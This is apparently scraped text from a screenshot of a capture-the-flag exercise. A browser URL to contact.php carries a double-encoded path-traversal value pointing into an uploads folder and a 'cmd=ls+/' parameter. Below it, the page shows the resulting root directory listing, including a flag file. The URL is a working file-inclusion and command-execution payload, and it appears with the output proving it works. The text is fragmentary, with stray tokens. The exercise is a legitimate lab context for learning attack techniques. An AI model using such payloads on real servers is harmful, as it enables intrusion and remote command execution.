 Not Secure http://154.57.164.70:36312/contact.php?region=%252E%252E%252Fuploads%252Ffc023fcacb27a7ad72d605c4e300b389&cmd=ls+/
<sumace/>
Ho
Contact us.
Give us a call. We will sort it out.
bin boot dev etc flag_09ebca.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var